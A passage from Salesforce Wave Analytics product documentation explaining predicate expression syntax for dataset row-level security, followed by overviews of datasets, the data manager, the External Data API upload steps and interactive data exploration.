

# Predicate Expression Syntax for Datasets

You must use valid syntax when defining the predicate expression.

The predicate expression must have the following syntax:

<dataset column> <operator> <value>

For example, you can define the following predicate expression for a dataset:

```
'UserId' == "$User.Id"
```
You can create more complex predicate expressions such as:

```
('Expected_Revenue' > 4000 || 'Stage Name' == "Closed Won") && 'isDeleted' != "False"
```
Consider the following requirements for the predicate expression:

- **•** The expression is case-sensitive.
- **•** The expression cannot exceed 1,000 characters.
- **•** There must be at least one space between the dataset column and the operator, between the operator and the value, and before and after logical operators. This expression is not valid: 'Revenue'>100. It must have spaces like this: 'Revenue' > 100.

If you try to apply a predicate to a dataset and the predicate is not valid, an error appears when any user tries to query the dataset.

### [Dataset Columns in a Predicate Expression](#page-3757-0)

You include at least one dataset column as part of the predicate expression.

#### [Values in a Predicate Expression](#page-3757-1)

The value in the predicate expression can be a string literal or number literal. It can also be a field value from the User object in Salesforce.

#### [Escape Sequences](#page-3758-0)

You can use the backslash character (\) to escape characters in column names and string values in a predicate expression.

#### [Character Set Support](#page-3759-0)

Wave Analytics supports UTF-8 characters in dataset column names and values in a predicate expression. Wave Analytics replaces

non-UTF-8 characters with the UTF-8 symbol ( $\bigcirc$ ). If Wave Analytics has to replace a non-UTF-8 character in a predicate expression, users may experience unexpected query results.

#### [Special Characters](#page-3759-1)

Certain characters have a special meaning in Wave Analytics.

#### **[Operators](#page-3760-0)**

You can use comparison operators and logical operators in predicate expressions.

#### [Sample Predicate Expressions for Datasets](#page-3761-0)

<span id="page-3757-0"></span>Review the samples to see how to structure a predicate expression.

# Dataset Columns in a Predicate Expression

You include at least one dataset column as part of the predicate expression.

Consider the following requirements for dataset columns in a predicate expression:

- **•** Column names are case-sensitive.
- **•** Column names must be enclosed in single quotes ('). For example, **'**Region**'** == "South"

Note: A set of characters in double quotes is treated as a string rather than a column name.

<span id="page-3757-1"></span>**•** Single quotes in column names must be escaped. For example, 'Team**\'**s Name' == "West Region Accounts"

# Values in a Predicate Expression

The value in the predicate expression can be a string literal or number literal. It can also be a field value from the User object in Salesforce. Consider the following requirements for each value type.





# <span id="page-3758-0"></span>Escape Sequences

You can use the backslash character (\) to escape characters in column names and string values in a predicate expression.

You can use the \' escape sequence to escape a single quote in a column name. For example:

```
'Team\'s Name' == "West Region Accounts"
```
You can use the following escape sequences for special characters in string values.



# <span id="page-3759-0"></span>Character Set Support

Wave Analytics supports UTF-8 characters in dataset column names and values in a predicate expression. Wave Analytics replaces

non-UTF-8 characters with the UTF-8 symbol ( $\bigcirc$ ). If Wave Analytics has to replace a non-UTF-8 character in a predicate expression, users may experience unexpected query results.

# <span id="page-3759-1"></span>Special Characters

Certain characters have a special meaning in Wave Analytics.



# <span id="page-3760-0"></span>**Operators**

You can use comparison operators and logical operators in predicate expressions.

### [Comparison Operators](#page-3760-1)

Comparison operators return true or false.

### [Logical Operators](#page-3761-1)

Logical operators return true or false.

# <span id="page-3760-1"></span>Comparison Operators

Comparison operators return true or false.

Wave Analytics supports the following comparison operators.



You can use the  $\lt$ ,  $\lt =$ ,  $\gt$ , and  $\gt =$  operators with measure columns only.

# <span id="page-3761-1"></span>Logical Operators

Logical operators return true or false.

Wave Analytics supports the following logical operators.



# <span id="page-3761-0"></span>Sample Predicate Expressions for Datasets

Review the samples to see how to structure a predicate expression.

The samples are based on the following Opportunity dataset.



Let's take a look at some examples to understand how to construct a predicate expression.





# **Datasets**

A dataset is a collection of related data that is stored in a denormalized, yet highly compressed form. There are multiple ways to create datasets. You can also edit datasets after they've been created.

Tip: To ensure that you do not reach the limit (250 million) for the maximum number of rows in all registered datasets, deleted unused datasets.

### SEE ALSO:

<span id="page-3762-0"></span>[Create a Dataset with External Data](#page-3712-0) [Edit a Dataset](#page-3718-0) [Delete a Dataset](#page-3721-0)

# Data Monitor

The data monitor provides options for you to manage jobs.

SEE ALSO:

[Start and Stop a Dataflow](#page-3630-0) [Reschedule and Unschedule a Dataflow](#page-3633-0) [Monitor a Dataflow Job](#page-3631-0) [Monitor an External Data Upload](#page-3716-0)

# Data Manager

If you've enabled the data prep beta, or replication, the data manager is where you create dataset recipes, view and edit replication settings, and monitor jobs and dataflows.

To open the data manager in Wave Analytics, click the gear icon (<sup>10</sup>1) and then click **Data Manager**.



You land in the Prepare section **(1)**, where you have access to data sources and existing datasets. If you have the data prep beta feature enabled, the Recipes **(2)** and Datasets **(3)** tabs are where you prepare new datasets. With replication enabled, the Replication tab **(4)** is where you can view and update settings for your replication-enabled Salesforce objects. Click **Monitor (5)** to see the progress of your recipe, replication, and other dataflow jobs.



Note: The data manager is only available if you've enabled data prep or replication.

### SEE ALSO:

[Optimize Your Dataflows with Replication](#page-3700-0) [Create Datasets with Recipes in Data Prep \(Beta\)](#page-3721-1) [Data Monitor](#page-3762-0)

# External Data

You can integrate external data into Wave Analytics to make the data available for queries from explorer and designer.



The External Data API enables you to upload external data files to Wave Analytics. The External Data API can upload .csv files, and you can optionally specify the structure of your data by defining metadata in JSON format.

The External Data API is available in API version 31 and later.

The high-level steps for uploading external data by using the API are:

- **1.** Prepare your data in CSV format, and then create a metadata file to specify the structure of the data.
- **2.** Connect programmatically to your Salesforce organization.
- **3.** Configure the upload by inserting a row into the InsightsExternalData object, and then set input values such as the name of the dataset, the format of the data, and the operation to perform on the data.
- **4.** Split your data into 10-MB chunks, and then upload the chunks to InsightsExternalDataPart objects.
- **5.** Start the upload by updating the Action field in the InsightsExternalData object.

**6.** Monitor the InsightsExternalData object for status updates, and then verify that the file upload was successful.

# Explore and Visualize Your Data

When sifting through an overwhelming amount of business data, sometimes you know exactly what you're looking for. Other times you don't, but you recognize it when you see it. Salesforce Wave Analytics gives you a fast, fluid way to discover the compelling stories within your data and to create the right visuals to tell your story.

After your data is uploaded, explore freely. Drill through the data by using interactive visualizations. Surface unexpected insights that can transform your business. Then let Wave Analytics do the work of producing dynamic charts that look sharp and communicate volumes.

### [Exploring and Visualizing Your Data Interactively](#page-3764-0)

Data exploration is an iterative process. It typically involves these steps: view, explore, refine, save, and share.

### [Get Oriented in Wave Analytics](#page-3765-0)

Go to Wave Analytics by opening the app menu or app launcher in the Salesforce header and then clicking **Wave Analytics**.

### [Collections of Data in Wave Analytics](#page-3765-1)

Wave collects and organizes your data in datasets, lenses, dashboards, and apps. These collections, also known as "Wave assets," represent levels of data refinement—from raw data that's uploaded from your source systems to highly curated, packaged views of your data.

### [Data Exploration Concepts](#page-3765-2)

As you learn how to explore and visualize your data, it's helpful to review key concepts such as visualization, measure, and dimension.

#### [Explore Your Data](#page-3766-0)

See what unexpected insights you can surface by interactively exploring and visualizing your data, using explorer tools.

### [Clone a Visualization](#page-3786-0)

Build upon a visualization by cloning it to a new tab where you can continue exploring while saving the original in its own tab.

### [Save a Visualization](#page-3787-0)

Save your visualization as a lens.

### [Share a Visualization](#page-3787-1)

Share a visualization with your colleagues by posting to Chatter, getting its unique URL, downloading a screenshot of it, or downloading its filtered data. A Chatter post provides an image and a link to the asset—lens, dashboard, or app—in Wave Analytics. Colleagues with the link and access to the asset can drill down and explore the information that's presented. To share without giving access to the asset, use the download options.

### <span id="page-3764-0"></span>[Export a Visualization as an Image](#page-3788-0)

Export your current visualization so that you can save it as an image file.

# Exploring and Visualizing Your Data Interactively

Data exploration is an iterative process. It typically involves these steps: view, explore, refine, save, and share.



- **•** View—View the data set.
- **•** Explore—Get to know the boundaries and shape of your data. Play with different views, zoom in and zoom out, and see what you get with different charting options.
- **•** Refine—Narrow your view to the most important data. Decide the level of detail and categorization that's easiest for your colleagues to understand. Choose the most appropriate chart visualization.
- **•** Save—Save your work.
- <span id="page-3765-0"></span>**•** Share—Share your view with others. For a more packaged presentation, use your visualization to build a dashboard.

